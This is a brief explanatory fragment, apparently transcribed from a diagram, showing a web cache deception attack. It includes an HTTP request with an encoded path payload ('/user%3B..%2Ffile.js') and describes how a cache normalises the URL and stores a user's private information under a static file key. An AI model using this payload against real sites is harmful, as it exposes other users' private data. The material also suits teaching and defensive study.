 GET /user%3B..%2Ffile.js HTTP/1.1
Host: example.com
User-Agent: mozilla
GET /user%3B..%2Ffile.js HTTP/1.1
Host: example.com
User-Agent: mozilla
I use ; delimiter
HTTP/1.1 200 OK
User Information
1 - Normalizes URL /file.js
2 - Generate Cache Key
3 - Resend OUR request
Cache OUR Response
Because URL is /file.js
HTTP/1.1 200 OK
User Information